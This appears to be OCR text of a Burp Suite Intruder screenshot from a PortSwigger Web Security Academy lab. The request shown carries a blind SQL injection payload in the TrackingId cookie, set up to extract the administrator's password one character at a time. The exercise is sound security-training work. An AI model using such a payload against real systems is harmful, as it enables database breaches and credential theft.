 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND substring((SELECT password FROM users WHERE username = 'administrator'), §2§, 1) = '§o§;
session=iubQkDInjUGUpqhVF8i2oVUna2IS314A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches Clear
2 payload positions Length: 731